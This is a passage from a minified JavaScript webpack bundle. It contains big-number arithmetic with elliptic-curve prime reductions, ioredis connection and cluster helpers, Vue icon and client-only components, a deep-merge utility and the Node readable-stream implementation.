c=e.clone(),d=t.clone();!t.isZero();){for(var i=0,m=1;!(t.words[0]&m)&&i<26;++i,m<<=1);if(i>0)for(t.iushrn(i);i-- >0;)(r.isOdd()||o.isOdd())&&(r.iadd(c),o.isub(d)),r.iushrn(1),o.iushrn(1);for(var y=0,v=1;!(e.words[0]&v)&&y<26;++y,v<<=1);if(y>0)for(e.iushrn(y);y-- >0;)(f.isOdd()||l.isOdd())&&(f.iadd(c),l.isub(d)),f.iushrn(1),l.iushrn(1);t.cmp(e)>=0?(t.isub(e),r.isub(f),o.isub(l)):(e.isub(t),f.isub(r),l.isub(o))}return{a:f,b:l,gcd:e.iushln(g)}},h.prototype._invmp=function(p){n(0===p.negative),n(!p.isZero());var a=this,b=p.clone();a=0!==a.negative?a.umod(p):a.clone();for(var t,e=new h(1),r=new h(0),o=b.clone();a.cmpn(1)>0&&b.cmpn(1)>0;){for(var i=0,f=1;!(a.words[0]&f)&&i<26;++i,f<<=1);if(i>0)for(a.iushrn(i);i-- >0;)e.isOdd()&&e.iadd(o),e.iushrn(1);for(var l=0,c=1;!(b.words[0]&c)&&l<26;++l,c<<=1);if(l>0)for(b.iushrn(l);l-- >0;)r.isOdd()&&r.iadd(o),r.iushrn(1);a.cmp(b)>=0?(a.isub(b),e.isub(r)):(b.isub(a),r.isub(e))}return(t=0===a.cmpn(1)?e:r).cmpn(0)<0&&t.iadd(p),t},h.prototype.gcd=function(t){if(this.isZero())return t.abs();if(t.isZero())return this.abs();var a=this.clone(),b=t.clone();a.negative=0,b.negative=0;for(var e=0;a.isEven()&&b.isEven();e++)a.iushrn(1),b.iushrn(1);for(;;){for(;a.isEven();)a.iushrn(1);for(;b.isEven();)b.iushrn(1);var r=a.cmp(b);if(r<0){var n=a;a=b,b=n}else if(0===r||0===b.cmpn(1))break;a.isub(b)}return b.iushln(e)},h.prototype.invm=function(t){return this.egcd(t).a.umod(t)},h.prototype.isEven=function(){return!(1&this.words[0])},h.prototype.isOdd=function(){return!(1&~this.words[0])},h.prototype.andln=function(t){return this.words[0]&t},h.prototype.bincn=function(t){n("number"==typeof t);var e=t%26,s=(t-e)/26,q=1<<e;if(this.length<=s)return this._expand(s+1),this.words[s]|=q,this;for(var r=q,i=s;0!==r&&i<this.length;i++){var o=0|this.words[i];r=(o+=r)>>>26,o&=67108863,this.words[i]=o}return 0!==r&&(this.words[i]=r,this.length++),this},h.prototype.isZero=function(){return 1===this.length&&0===this.words[0]},h.prototype.cmpn=function(t){var e,r=t<0;if(0!==this.negative&&!r)return-1;if(0===this.negative&&r)return 1;if(this.strip(),this.length>1)e=1;else{r&&(t=-t),n(t<=67108863,"Number is too big");var o=0|this.words[0];e=o===t?0:o<t?-1:1}return 0!==this.negative?0|-e:e},h.prototype.cmp=function(t){if(0!==this.negative&&0===t.negative)return-1;if(0===this.negative&&0!==t.negative)return 1;var e=this.ucmp(t);return 0!==this.negative?0|-e:e},h.prototype.ucmp=function(t){if(this.length>t.length)return 1;if(this.length<t.length)return-1;for(var e=0,i=this.length-1;i>=0;i--){var a=0|this.words[i],b=0|t.words[i];if(a!==b){a<b?e=-1:a>b&&(e=1);break}}return e},h.prototype.gtn=function(t){return 1===this.cmpn(t)},h.prototype.gt=function(t){return 1===this.cmp(t)},h.prototype.gten=function(t){return this.cmpn(t)>=0},h.prototype.gte=function(t){return this.cmp(t)>=0},h.prototype.ltn=function(t){return-1===this.cmpn(t)},h.prototype.lt=function(t){return-1===this.cmp(t)},h.prototype.lten=function(t){return this.cmpn(t)<=0},h.prototype.lte=function(t){return this.cmp(t)<=0},h.prototype.eqn=function(t){return 0===this.cmpn(t)},h.prototype.eq=function(t){return 0===this.cmp(t)},h.red=function(t){return new C(t)},h.prototype.toRed=function(t){return n(!this.red,"Already a number in reduction context"),n(0===this.negative,"red works only with positives"),t.convertTo(this)._forceRed(t)},h.prototype.fromRed=function(){return n(this.red,"fromRed works only with numbers in reduction context"),this.red.convertFrom(this)},h.prototype._forceRed=function(t){return this.red=t,this},h.prototype.forceRed=function(t){return n(!this.red,"Already a number in reduction context"),this._forceRed(t)},h.prototype.redAdd=function(t){return n(this.red,"redAdd works only with red numbers"),this.red.add(this,t)},h.prototype.redIAdd=function(t){return n(this.red,"redIAdd works only with red numbers"),this.red.iadd(this,t)},h.prototype.redSub=function(t){return n(this.red,"redSub works only with red numbers"),this.red.sub(this,t)},h.prototype.redISub=function(t){return n(this.red,"redISub works only with red numbers"),this.red.isub(this,t)},h.prototype.redShl=function(t){return n(this.red,"redShl works only with red numbers"),this.red.shl(this,t)},h.prototype.redMul=function(t){return n(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.mul(this,t)},h.prototype.redIMul=function(t){return n(this.red,"redMul works only with red numbers"),this.red._verify2(this,t),this.red.imul(this,t)},h.prototype.redSqr=function(){return n(this.red,"redSqr works only with red numbers"),this.red._verify1(this),this.red.sqr(this)},h.prototype.redISqr=function(){return n(this.red,"redISqr works only with red numbers"),this.red._verify1(this),this.red.isqr(this)},h.prototype.redSqrt=function(){return n(this.red,"redSqrt works only with red numbers"),this.red._verify1(this),this.red.sqrt(this)},h.prototype.redInvm=function(){return n(this.red,"redInvm works only with red numbers"),this.red._verify1(this),this.red.invm(this)},h.prototype.redNeg=function(){return n(this.red,"redNeg works only with red numbers"),this.red._verify1(this),this.red.neg(this)},h.prototype.redPow=function(t){return n(this.red&&!t.red,"redPow(normalNum)"),this.red._verify1(this),this.red.pow(this,t)};var k={k256:null,p224:null,p192:null,p25519:null};function E(t,p){this.name=t,this.p=new h(p,16),this.n=this.p.bitLength(),this.k=new h(1).iushln(this.n).isub(this.p),this.tmp=this._tmp()}function A(){E.call(this,"k256","ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f")}function x(){E.call(this,"p224","ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001")}function O(){E.call(this,"p192","ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff")}function R(){E.call(this,"25519","7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed")}function C(t){if("string"==typeof t){var e=h._prime(t);this.m=e.p,this.prime=e}else n(t.gtn(1),"modulus must be greater than 1"),this.m=t,this.prime=null}function j(t){C.call(this,t),this.shift=this.m.bitLength(),this.shift%26!=0&&(this.shift+=26-this.shift%26),this.r=new h(1).iushln(this.shift),this.r2=this.imod(this.r.sqr()),this.rinv=this.r._invmp(this.m),this.minv=this.rinv.mul(this.r).isubn(1).div(this.m),this.minv=this.minv.umod(this.r),this.minv=this.r.sub(this.minv)}E.prototype._tmp=function(){var t=new h(null);return t.words=new Array(Math.ceil(this.n/13)),t},E.prototype.ireduce=function(t){var e,r=t;do{this.split(r,this.tmp),e=(r=(r=this.imulK(r)).iadd(this.tmp)).bitLength()}while(e>this.n);var n=e<this.n?-1:r.ucmp(this.p);return 0===n?(r.words[0]=0,r.length=1):n>0?r.isub(this.p):void 0!==r.strip?r.strip():r._strip(),r},E.prototype.split=function(input,t){input.iushrn(this.n,0,t)},E.prototype.imulK=function(t){return t.imul(this.k)},o(A,E),A.prototype.split=function(input,output){for(var mask=4194303,t=Math.min(input.length,9),i=0;i<t;i++)output.words[i]=input.words[i];if(output.length=t,input.length<=9)return input.words[0]=0,void(input.length=1);var e=input.words[9];for(output.words[output.length++]=e&mask,i=10;i<input.length;i++){var r=0|input.words[i];input.words[i-10]=(r&mask)<<4|e>>>22,e=r}e>>>=22,input.words[i-10]=e,0===e&&input.length>10?input.length-=10:input.length-=9},A.prototype.imulK=function(t){t.words[t.length]=0,t.words[t.length+1]=0,t.length+=2;for(var e=0,i=0;i<t.length;i++){var r=0|t.words[i];e+=977*r,t.words[i]=67108863&e,e=64*r+(e/67108864|0)}return 0===t.words[t.length-1]&&(t.length--,0===t.words[t.length-1]&&t.length--),t},o(x,E),o(O,E),o(R,E),R.prototype.imulK=function(t){for(var e=0,i=0;i<t.length;i++){var r=19*(0|t.words[i])+e,n=67108863&r;r>>>=26,t.words[i]=n,e=r}return 0!==e&&(t.words[t.length++]=e),t},h._prime=function(t){if(k[t])return k[t];var e;if("k256"===t)e=new A;else if("p224"===t)e=new x;else if("p192"===t)e=new O;else{if("p25519"!==t)throw new Error("Unknown prime "+t);e=new R}return k[t]=e,e},C.prototype._verify1=function(a){n(0===a.negative,"red works only with positives"),n(a.red,"red works only with red numbers")},C.prototype._verify2=function(a,b){n(!(a.negative|b.negative),"red works only with positives"),n(a.red&&a.red===b.red,"red works only with red numbers")},C.prototype.imod=function(a){return this.prime?this.prime.ireduce(a)._forceRed(this):a.umod(this.m)._forceRed(this)},C.prototype.neg=function(a){return a.isZero()?a.clone():this.m.sub(a)._forceRed(this)},C.prototype.add=function(a,b){this._verify2(a,b);var t=a.add(b);return t.cmp(this.m)>=0&&t.isub(this.m),t._forceRed(this)},C.prototype.iadd=function(a,b){this._verify2(a,b);var t=a.iadd(b);return t.cmp(this.m)>=0&&t.isub(this.m),t},C.prototype.sub=function(a,b){this._verify2(a,b);var t=a.sub(b);return t.cmpn(0)<0&&t.iadd(this.m),t._forceRed(this)},C.prototype.isub=function(a,b){this._verify2(a,b);var t=a.isub(b);return t.cmpn(0)<0&&t.iadd(this.m),t},C.prototype.shl=function(a,t){return this._verify1(a),this.imod(a.ushln(t))},C.prototype.imul=function(a,b){return this._verify2(a,b),this.imod(a.imul(b))},C.prototype.mul=function(a,b){return this._verify2(a,b),this.imod(a.mul(b))},C.prototype.isqr=function(a){return this.imul(a,a.clone())},C.prototype.sqr=function(a){return this.mul(a,a)},C.prototype.sqrt=function(a){if(a.isZero())return a.clone();var t=this.m.andln(3);if(n(t%2==1),3===t){var e=this.m.add(new h(1)).iushrn(2);return this.pow(a,e)}for(var q=this.m.subn(1),s=0;!q.isZero()&&0===q.andln(1);)s++,q.iushrn(1);n(!q.isZero());var r=new h(1).toRed(this),o=r.redNeg(),f=this.m.subn(1).iushrn(1),l=this.m.bitLength();for(l=new h(2*l*l).toRed(this);0!==this.pow(l,f).cmp(o);)l.redIAdd(o);for(var c=this.pow(l,q),d=this.pow(a,q.addn(1).iushrn(1)),m=this.pow(a,q),y=s;0!==m.cmp(r);){for(var v=m,i=0;0!==v.cmp(r);i++)v=v.redSqr();n(i<y);var b=this.pow(c,new h(1).iushln(y-i-1));d=d.redMul(b),c=b.redSqr(),m=m.redMul(c),y=i}return d},C.prototype.invm=function(a){var t=a._invmp(this.m);return 0!==t.negative?(t.negative=0,this.imod(t).redNeg()):this.imod(t)},C.prototype.pow=function(a,t){if(t.isZero())return new h(1).toRed(this);if(0===t.cmpn(1))return a.clone();var e=new Array(16);e[0]=new h(1).toRed(this),e[1]=a;for(var i=2;i<e.length;i++)e[i]=this.mul(e[i-1],a);var r=e[0],n=0,o=0,f=t.bitLength()%26;for(0===f&&(f=26),i=t.length-1;i>=0;i--){for(var l=t.words[i],c=f-1;c>=0;c--){var d=l>>c&1;r!==e[0]&&(r=this.sqr(r)),0!==d||0!==n?(n<<=1,n|=d,(4===++o||0===i&&0===c)&&(r=this.mul(r,e[n]),o=0,n=0)):o=0}f=26}return r},C.prototype.convertTo=function(t){var e=t.umod(this.m);return e===t?e.clone():e},C.prototype.convertFrom=function(t){var e=t.clone();return e.red=null,e},h.mont=function(t){return new j(t)},o(j,C),j.prototype.convertTo=function(t){return this.imod(t.ushln(this.shift))},j.prototype.convertFrom=function(t){var e=this.imod(t.mul(this.rinv));return e.red=null,e},j.prototype.imul=function(a,b){if(a.isZero()||b.isZero())return a.words[0]=0,a.length=1,a;var t=a.imul(b),e=t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),u=t.isub(e).iushrn(this.shift),r=u;return u.cmp(this.m)>=0?r=u.isub(this.m):u.cmpn(0)<0&&(r=u.iadd(this.m)),r._forceRed(this)},j.prototype.mul=function(a,b){if(a.isZero()||b.isZero())return new h(0)._forceRed(this);var t=a.mul(b),e=t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m),u=t.isub(e).iushrn(this.shift),r=u;return u.cmp(this.m)>=0?r=u.isub(this.m):u.cmpn(0)<0&&(r=u.iadd(this.m)),r._forceRed(this)},j.prototype.invm=function(a){return this.imod(a._invmp(this.m).mul(this.r2))._forceRed(this)}}(t,this)}).call(this,r(28)(t))},function(t,e){},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});const n=r(13).Debug("AbstractConnector");e.default=class{constructor(t){this.connecting=!1,this.disconnectTimeout=t}check(t){return!0}disconnect(){if(this.connecting=!1,this.stream){const t=this.stream,e=setTimeout((()=>{n("stream %s:%s still open, destroying it",t.remoteAddress,t.remotePort),t.destroy()}),this.disconnectTimeout);t.on("close",(()=>clearTimeout(e))),t.end()}}}},function(t,e,r){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});const n=r(128);class o extends n.Readable{constructor(t){super(t),this.opt=t,this._redisCursor="0",this._redisDrained=!1}_read(){if(this._redisDrained)return void this.push(null);const e=[this._redisCursor];this.opt.key&&e.unshift(this.opt.key),this.opt.match&&e.push("MATCH",this.opt.match),this.opt.type&&e.push("TYPE",this.opt.type),this.opt.count&&e.push("COUNT",String(this.opt.count)),this.opt.redis[this.opt.command](e,((e,r)=>{e?this.emit("error",e):(this._redisCursor=r[0]instanceof t?r[0].toString():r[0],"0"===this._redisCursor&&(this._redisDrained=!0),this.push(r[1]))}))}close(){this._redisDrained=!0}}e.default=o}).call(this,r(8).Buffer)},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});const n=r(13),o=r(109);e.getNodeKey=function(t){return t.port=t.port||6379,t.host=t.host||"127.0.0.1",t.host+":"+t.port},e.nodeKeyToRedisOptions=function(t){const e=t.lastIndexOf(":");if(-1===e)throw new Error(`Invalid node key ${t}`);return{host:t.slice(0,e),port:Number(t.slice(e+1))}},e.normalizeNodeOptions=function(t){return t.map((t=>{const e={};if("object"==typeof t)Object.assign(e,t);else if("string"==typeof t)Object.assign(e,n.parseURL(t));else{if("number"!=typeof t)throw new Error("Invalid argument "+t);e.port=t}return"string"==typeof e.port&&(e.port=parseInt(e.port,10)),delete e.db,e.port||(e.port=6379),e.host||(e.host="127.0.0.1"),n.resolveTLSProfile(e)}))},e.getUniqueHostnamesFromOptions=function(t){const e={};return t.forEach((t=>{e[t.host]=!0})),Object.keys(e).filter((t=>!o.isIP(t)))},e.groupSrvRecords=function(t){const e={};for(const r of t)e.hasOwnProperty(r.priority)?(e[r.priority].totalWeight+=r.weight,e[r.priority].records.push(r)):e[r.priority]={totalWeight:r.weight,records:[r]};return e},e.weightSrvRecords=function(t){if(1===t.records.length)return t.totalWeight=0,t.records.shift();const e=Math.floor(Math.random()*(t.totalWeight+t.records.length));let r=0;for(const[i,n]of t.records.entries())if(r+=1+n.weight,r>e)return t.totalWeight-=n.weight,t.records.splice(i,1),n},e.getConnectionName=function(component,t){const e=`ioredis-cluster(${component})`;return t?`${e}:${t}`:e}},,,,,function(t,e,r){"use strict";var n={name:"ClientOnly",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(t,e){var r=e.parent,n=e.slots,o=e.props,h=n(),f=h.default;void 0===f&&(f=[]);var l=h.placeholder;return r._isMounted?f:(r.$once("hook:mounted",(function(){r.$forceUpdate()})),o.placeholderTag&&(o.placeholder||l)?t(o.placeholderTag,{class:["client-only-placeholder"]},o.placeholder||l):f.length>0?f.map((function(){return t(!1)})):t(!1))}};t.exports=n},,,,,,,function(t,e,r){var n=r(204);function o(t){var e=function(){return e.called?e.value:(e.called=!0,e.value=t.apply(this,arguments))};return e.called=!1,e}function h(t){var e=function(){if(e.called)throw new Error(e.onceError);return e.called=!0,e.value=t.apply(this,arguments)},r=t.name||"Function wrapped with `once`";return e.onceError=r+" shouldn't be called more than once",e.called=!1,e}t.exports=n(o),t.exports.strict=n(h),o.proto=o((function(){Object.defineProperty(Function.prototype,"once",{value:function(){return o(this)},configurable:!0}),Object.defineProperty(Function.prototype,"onceStrict",{value:function(){return h(this)},configurable:!0})}))},,,,function(t,e,r){"use strict";r.r(e);var n={name:"CloseIcon",props:{title:{type:String,default:"Close icon"},decorative:{type:Boolean,default:!1},fillColor:{type:String,default:"currentColor"},size:{type:Number,default:24}}},o=r(5),component=Object(o.a)(n,(function(t,e){return t("span",e._g(e._b({staticClass:"material-design-icon close-icon",class:[e.data.class,e.data.staticClass],attrs:{"aria-hidden":e.props.decorative,"aria-label":e.props.title,role:"img"}},"span",e.data.attrs,!1),e.listeners),[t("svg",{staticClass:"material-design-icon__svg",attrs:{fill:e.props.fillColor,width:e.props.size,height:e.props.size,viewBox:"0 0 24 24"}},[t("path",{attrs:{d:"M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z"}},[t("title",[e._v(e._s(e.props.title))])])])])}),[],!0,null,null,null);e.default=component.exports},function(t,e,r){"use strict";var n=function(t){return function(t){return!!t&&"object"==typeof t}(t)&&!function(t){var e=Object.prototype.toString.call(t);return"[object RegExp]"===e||"[object Date]"===e||function(t){return t.$$typeof===o}(t)}(t)};var o="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function h(t,e){return!1!==e.clone&&e.isMergeableObject(t)?m((r=t,Array.isArray(r)?[]:{}),t,e):t;var r}function f(t,source,e){return t.concat(source).map((function(element){return h(element,e)}))}function l(t){return Object.keys(t).concat(function(t){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(t).filter((function(symbol){return t.propertyIsEnumerable(symbol)})):[]}(t))}function c(object,t){try{return t in object}catch(t){return!1}}function d(t,source,e){var r={};return e.isMergeableObject(t)&&l(t).forEach((function(n){r[n]=h(t[n],e)})),l(source).forEach((function(n){(function(t,e){return c(t,e)&&!(Object.hasOwnProperty.call(t,e)&&Object.propertyIsEnumerable.call(t,e))})(t,n)||(c(t,n)&&e.isMergeableObject(source[n])?r[n]=function(t,e){if(!e.customMerge)return m;var r=e.customMerge(t);return"function"==typeof r?r:m}(n,e)(t[n],source[n],e):r[n]=h(source[n],e))})),r}function m(t,source,e){(e=e||{}).arrayMerge=e.arrayMerge||f,e.isMergeableObject=e.isMergeableObject||n,e.cloneUnlessOtherwiseSpecified=h;var r=Array.isArray(source);return r===Array.isArray(t)?r?e.arrayMerge(t,source,e):d(t,source,e):h(source,e)}m.all=function(t,e){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce((function(t,r){return m(t,r,e)}),{})};var y=m;t.exports=y},function(t,e,r){"use strict";var n={name:"MagnifyIcon",props:{title:{type:String,default:"Magnify icon"},decorative:{type:Boolean,default:!1},fillColor:{type:String,default:"currentColor"},size:{type:Number,default:24}}},o=r(5),component=Object(o.a)(n,(function(t,e){return t("span",e._g(e._b({staticClass:"material-design-icon magnify-icon",class:[e.data.class,e.data.staticClass],attrs:{"aria-hidden":e.props.decorative,"aria-label":e.props.title,role:"img"}},"span",e.data.attrs,!1),e.listeners),[t("svg",{staticClass:"material-design-icon__svg",attrs:{fill:e.props.fillColor,width:e.props.size,height:e.props.size,viewBox:"0 0 24 24"}},[t("path",{attrs:{d:"M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"}},[t("title",[e._v(e._s(e.props.title))])])])])}),[],!0,null,null,null);e.a=component.exports},,,,,,,,,,,,,,,,function(t,e){var r={}.toString;t.exports=Array.isArray||function(t){return"[object Array]"==r.call(t)}},function(t,e,r){"use strict";(function(e,n){var o=r(101);t.exports=A;var h,f=r(197);A.ReadableState=E;r(22).EventEmitter;var l=function(t,e){return t.listeners(e).length},c=r(199),d=r(6).Buffer,m=e.Uint8Array||function(){};var y=Object.create(r(75));y.inherits=r(3);var v=r(344),w=void 0;w=v&&v.debuglog?v.debuglog("stream"):function(){};var _,M=r(345),S=r(200);y.inherits(A,c);var k=["error","close","destroy","pause","resume"];function E(t,e){t=t||{};var n=e instanceof(h=h||r(56));this.objectMode=!!t.objectMode,n&&(this.objectMode=this.objectMode||!!t.readableObjectMode);var o=t.highWaterMark,f=t.readableHighWaterMark,l=this.objectMode?16:16384;this.highWaterMark=o||0===o?o:n&&(f||0===f)?f:l,this.highWaterMark=Math.floor(this.highWaterMark),this.buffer=new M,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.destroyed=!1,this.defaultEncoding=t.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,t.encoding&&(_||(_=r(46).StringDecoder),this.decoder=new _(t.encoding),this.encoding=t.encoding)}function A(t){if(h=h||r(56),!(this instanceof A))return new A(t);this._readableState=new E(t,this),this.readable=!0,t&&("function"==typeof t.read&&(this._read=t.read),"function"==typeof t.destroy&&(this._destroy=t.destroy)),c.call(this)}function x(t,e,r,n,o){var h,f=t._readableState;null===e?(f.reading=!1,function(t,e){if(e.ended)return;if(e.decoder){var r=e.decoder.end();r&&r.length&&(e.buffer.push(r),e.length+=e.objectMode?1:r.length)}e.ended=!0,j(t)}(t,f)):(o||(h=function(t,e){var r;n=e,d.isBuffer(n)||n instanceof m||"string"==typeof e||void 0===e||t.objectMode||(r=new TypeError("Invalid non-string/buffer chunk"));var n;return r}(f,e)),h?t.emit("error",h):f.objectMode||e&&e.length>0?("string"==typeof e||f.objectMode||Object.getPrototypeOf(e)===d.prototype||(e=function(t){return d.from(t)}(e)),n?f.endEmitted?t.emit("error",new Error("stream.unshift() after end event")):O(t,f,e,!0):f.ended?t.emit("error",new Error("stream.push() after EOF")):(f.reading=!1,f.decoder&&!r?(e=f.decoder.write(e),f.objectMode||0!==e.length?O(t,f,e,!1):I(t,f)):O(t,f,e,!1))):n||(f.reading=!1));return function(t){return!t.ended&&(t.needReadable||t.length<t.highWaterMark||0===t.length)}(f)}function O(t,e,r,n){e.flowing&&0===e.length&&!e.sync?(t.emit("data",r),t.read(0)):(e.length+=e.objectMode?1:r.length,n?e.buffer.unshift(r):e.buffer.push(r),e.needReadable&&j(t)),I(t,e)}Object.defineProperty(A.prototype,"destroyed",{get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(t){this._readableState&&(this._readableState.destroyed=t)}}),A.prototype.destroy=S.destroy,A.prototype._undestroy=S.undestroy,A.prototype._destroy=function(t,e){this.push(null),e(t)},A.prototype.push=function(t,e){var r,n=this._readableState;return n.objectMode?r=!0:"string"==typeof t&&((e=e||n.defaultEncoding)!==n.encoding&&(t=d.from(t,e),e=""),r=!0),x(this,t,e,!1,r)},A.prototype.unshift=function(t){return x(this,t,null,!0,!1)},A.prototype.isPaused=function(){return!1===this._readableState.flowing},A.prototype.setEncoding=function(t){return _||(_=r(46).StringDecoder),this._readableState.decoder=new _(t),this._readableState.encoding=t,this};var R=8388608;function C(t,e){return t<=0||0===e.length&&e.ended?0:e.objectMode?1:t!=t?e.flowing&&e.length?e.buffer.head.data.length:e.length:(t>e.highWaterMark&&(e.highWaterMark=function(t){return t>=R?t=R:(t--,t|=t>>>1,t|=t>>>2,t|=t>>>4,t|=t>>>8,t|=t>>>16,t++),t}(t)),t<=e.length?t:e.ended?e.length:(e.needReadable=!0,0))}function j(t){var e=t._readableState;e.needReadable=!1,e.emittedReadable||(w("emitReadable",e.flowing),e.emittedReadable=!0,e.sync?o.nextTick(T,t):T(t))}function T(t){w("emit readable"),t.emit("readable"),N(t)}function I(t,e){e.readingMore||(e.readingMore=!0,o.nextTick(B,t,e))}function B(t,e){for(var r=e.length;!e.reading&&!e.flowing&&!e.ended&&e.length<e.highWaterMark&&(w("maybeReadMore read 0"),t.read(0),r!==e.length);)r=e.length;e.readingMore=!1}function P(t){w("readable nexttick read 0"),t.read(0)}function L(t,e){e.reading||(w("resume read 0"),t.read(0)),e.resumeScheduled=!1,e.awaitDrain=0,t.emit("resume"),N(t),e.flowing&&!e.reading&&t.read(0)}function N(t){var e=t._readableState;for(w("flow",e.flowing);e.flowing&&null!==t.read(););}function D(t,e){return 0===e.length?null:(e.objectMode?r=e.buffer.shift():!t||t>=e.length?(r=e.decoder?e.buffer.join(""):1===e.buffer.length?e.buffer.head.data:e.buffer.concat(e.length),e.buffer.clear()):r=function(t,e,r){var n;t<e.head.data.length?(n=e.head.data.slice(0,t),e.head.data=e.head.data.slice(t)):n=t===e.head.data.length?e.shift():r?function(t,e){var p=e.head,r=1,n=p.data;t-=n.length;for(;p=p.next;){var o=p.data,h=t>o.length?o.length:t;if(h===o.length?n+=o:n+=o.slice(0,t),0===(t-=h)){h===o.length?(++r,p.next?e.head=p.next:e.head=e.tail=null):(e.head=p,p.data=o.slice(h));break}++r}return e.length-=r,n}(t,e):function(t,e){var r=d.allocUnsafe(t),p=e.head,n=1;p.data.copy(r),t-=p.data.length;for(;p=p.next;){var o=p.data,h=t>o.length?o.length:t;if(o.copy(r,r.length-t,0,h),0===(t-=h)){h===o.length?(++n,p.next?e.head=p.next:e.head=e.tail=null):(e.head=p,p.data=o.slice(h));break}++n}return e.length-=n,r}(t,e);return n}(t,e.buffer,e.decoder),r);var r}function z(t){var e=t._readableState;if(e.length>0)throw new Error('"endReadable()" called on non-empty stream');e.endEmitted||(e.ended=!0,o.nextTick(U,e,t))}function U(t,e){t.endEmitted||0!==t.length||(t.endEmitted=!0,e.readable=!1,e.emit("end"))}function F(t,e){for(var i=0,r=t.length;i<r;i++)if(t[i]===e)return i;return-1}A.prototype.read=function(t){w("read",t),t=parseInt(t,10);var e=this._readableState,r=t;if(0!==t&&(e.emittedReadable=!1),0===t&&e.needReadable&&(e.length>=e.highWaterMark||e.ended))return w("read: emitReadable",e.length,e.ended),0===e.length&&e.ended?z(this):j(this),null;if(0===(t=C(t,e))&&e.ended)return 0===e.length&&z(this),null;var n,o=e.needReadable;return w("need readable",o),(0===e.length||e.length-t<e.highWaterMark)&&w("length less than watermark",o=!0),e.ended||e.reading?w("reading or ended",o=!1):o&&(w("do read"),e.reading=!0,e.sync=!0,0===e.length&&(e.needReadable=!0),this._read(e.highWaterMark),e.sync=!1,e.reading||(t=C(r,e))),null===(n=t>0?D(t,e):null)?(e.needReadable=!0,t=0):e.length-=t,0===e.length&&(e.ended||(e.needReadable=!0),r!==t&&e.ended&&z(this)),null!==n&&this.emit("data",n),n},A.prototype._read=function(t){this.emit("error",new Error("_read() is not implemented"))},A.prototype.pipe=function(t,e){var r=this,h=this._readableState;switch(h.pipesCount){case 0:h.pipes=t;break;case 1:h.pipes=[h.pipes,t];break;default:h.pipes.push(t)}h.pipesCount+=1,w("pipe count=%d opts=%j",h.pipesCount,e);var c=(!e||!1!==e.end)&&t!==n.stdout&&t!==n.stderr?m:A;function d(e,n){w("onunpipe"),e===r&&n&&!1===n.hasUnpiped&&(n.hasUnpiped=!0,w("cleanup"),t.removeListener("close",k),t.removeListener("finish",E),t.removeListener("drain",y),t.removeListener("error",S),t.removeListener("unpipe",d),r.removeListener("end",m),r.removeListener("end",A),r.removeListener("data",M),v=!0,!h.awaitDrain||t._writableState&&!t._writableState.needDrain||y())}function m(){w("onend"),t.end()}h.endEmitted?o.nextTick(c):r.once("end",c),t.on("unpipe",d);var y=function(t){return function(){var e=t._readableState;w("pipeOnDrain",e.awaitDrain),e.awaitDrain&&e.awaitDrain--,0===e.awaitDrain&&l(t,"data")&&(e.flowing=!0,N(t))}}(r);t.on("drain",y);var v=!1;var _=!1;function M(e){w("ondata"),_=!1,!1!==t.write(e)||_||((1===h.pipesCount&&h.pipes===t||h.pipesCount>1&&-1!==F(h.pipes,t))&&!v&&(w("false write response, pause",r._readableState.awaitDrain),r._readableState.awaitDrain++,_=!0),r.pause())}function S(e){w("onerror",e),A(),t.removeListener("error",S),0===l(t,"error")&&t.emit("error",e)}function k(){t.removeListener("finish",E),A()}function E(){w("onfinish"),t.removeListener("close",k),A()}function A(){w("unpipe"),r.unpipe(t)}return r.on("data",M),function(t,e,r){if("function"==typeof t.prependListener)return t.prependListener(e,r);t._events&&t._events[e]?f(t._events[e])?t._events[e].unshift(r):t._events[e]=[r,t._events[e]]:t.on(e,r)}(t,"error",S),t.once("close",k),t.once("finish",E),t.emit("pipe",r),h.flowing||(w("pipe resume"),r.resume()),t},A.prototype.unpipe=function(t){var e=this._readableState,r={hasUnpiped:!1};if(0===e.pipesCount)return this;if(1===e.pipesCount)return t&&t!==e.pipes||(t||(t=e.pipes),e.pipes=null,e.pipesCount=0,e.flowing=!1,t&&t.emit("unpipe",this,r)),this;if(!t){var n=e.pipes,o=e.pipesCount;e.pipes=null,e.pipesCount=0,e.flowing=!1;for(var i=0;i<o;i++)n[i].emit("unpipe",this,r);return this}var h=F(e.pipes,t);return-1===h||(e.pipes.splice(h,1),e.pipesCount-=1,1===e.pipesCount&&(e.pipes=e.pipes[0]),t.emit("unpipe",this,r)),this},A.prototype.on=function(t,e){var r=c.prototype.on.call(this,t,e);if("data"===t)!1!==this._readableState.flowing&&this.resume();else if("readable"===t){var n=this._readableState;n.endEmitted||n.readableListening||(n.readableListening=n.needReadable=!0,n.emittedReadable=!1,n.reading?n.length&&j(this):o.nextTick(P,this))}return r},A.prototype.addListener=A.prototype.on,A.prototype.resume=function(){var t=this._readableState;return 